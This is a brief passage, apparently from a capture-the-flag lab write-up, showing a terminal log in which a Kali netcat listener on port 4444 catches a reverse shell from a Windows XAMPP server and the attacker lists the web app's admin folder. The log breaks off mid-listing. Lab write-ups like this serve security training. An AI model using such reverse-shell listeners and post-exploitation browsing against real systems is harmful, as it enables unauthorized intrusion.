 (root💀kali)-[/home/kali/Desktop/2022Rooms/deathnote]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.43.137] from (UNKNOWN) [192.168.43.50] 51485
Microsoft Windows [Version 10.0.18363.1556]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\DeathNote\deathnote>cd admin && dir
cd admin && dir
Volume in drive C has no label.
Volume Serial Number is D83C-F3B8
Directory of C:\xampp\htdocs\DeathNote\deathnote\admin
03/19/2022  02:29    <DIR>          .
03/19/2022  02:29    <DIR>          ..
10/23/2021  22:58               402 cookies.php
03/19/2022  02:29    <DIR>          dfd33435j432b
10/23/2021  20:46             1